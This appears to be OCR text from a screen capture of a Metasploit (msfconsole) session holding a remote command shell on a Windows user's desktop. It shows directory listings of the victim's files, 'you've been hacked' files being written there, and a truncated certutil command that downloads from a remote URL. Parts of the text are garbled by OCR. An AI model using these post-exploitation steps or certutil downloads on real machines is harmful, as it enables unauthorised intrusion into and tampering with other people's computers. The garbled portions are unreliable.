 Terminal Shell Edit View Window Help US Thu Nov 16 9:59 PM
Downloads — msfconsole — 204×55
C:\Users\jovan\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 7EBE-FB37
 Directory of C:\Users\jovan\Desktop
11/15/2023  10:46 PM    <DIR>          .
11/15/2023  10:46 PM    <DIR>          ..
11/13/2023  09:22 AM             1,276 CapCut.lnk
11/14/2023  07:12 PM               844 New Text Document (2).txt
11/ 23  07:30 PM                 0 New Text Document.txt
11 12:13 AM             2,355 The Real World.lnk
11 09:38 AM    <DIR>          TT
11 08:40 PM       118,830,024 VID20231115215958.mp4
11 08:40 PM        22,650,008 VID20231115221420.mp4
11 08:40 PM        14,049,320 VID20231115221914.mp4
11 08:40 PM        14,961,272 VID20231115222250.mp4
11 08:40 PM        52,799,928 VID20231115223051.mp4
11/ 23  08:40 PM        12,180,584 VID20231115223325.mp4
10:03
              10 File(s)    235,475,611 bytes
               3 Dir(s)  16,383,901,696 bytes free
C:\Users\jovan\Desktop>echo Hello, you've been hacked! > hacked.txt
echo Hello, you've been hacked! > hacked.txt
C:\Users\jovan\Desktop>echo You are done! > hacked1.txt
echo You are done! > hacked1.txt
C:\Users\jovan\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 7EBE-FB37
 Directory of C:\Users\jovan\Desktop
11/16/2023  09:56 PM    <DIR>          .
11/16/2023  09:56 PM    <DIR>          ..
11/13/2023  09:22 AM             1,276 CapCut.lnk
11/16/2023  09:54 PM                29 hacked.txt
11/16/2023  09:56 PM                16 hacked1.txt
11/14/2023  07:12 PM               844 New Text Document (2).txt
11/13/2023  07:30 PM                 0 New Text Document.txt
11/07/2023  12:13 AM             2,355 The Real World.lnk
11/13/2023  09:38 AM    <DIR>          TT
11/15/2023  08:40 PM       118,830,024 VID20231115215958.mp4
11/15/2023  08:40 PM        22,650,008 VID20231115221420.mp4
11/15/2023  08:40 PM        14,049,320 VID20231115221914.mp4
11/15/2023  08:40 PM        14,961,272 VID20231115222250.mp4
11/15/2023  08:40 PM        52,799,928 VID20231115223051.mp4
11/15/2023  08:40 PM        12,180,584 VID20231115223325.mp4
              12 File(s)    235,475,656 bytes
               3 Dir(s)  16,384,729,088 bytes free
C:\Users\jovan\Desktop>certutil -urlcache -split -f "http:
NOV
16
tv
N
Python...